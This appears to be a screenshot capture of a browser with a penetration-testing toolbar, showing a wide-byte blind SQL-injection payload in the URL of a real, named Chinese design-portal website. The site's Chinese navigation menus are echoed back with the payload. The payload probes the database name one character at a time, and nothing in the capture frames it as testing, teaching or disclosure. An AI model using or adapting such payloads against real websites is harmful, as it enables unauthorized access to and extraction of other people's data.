 Load URL
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or ascii(lower(substring(database(),1,1)))<110 limit 1%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
首页 品牌 设计 公司 招聘 论坛 图库
从中国制造到亚洲品牌
请选择行业 请选择区域
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌運' or ascii(lower(substring(database(),1,1)))<110 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
查看 全部排行 提 交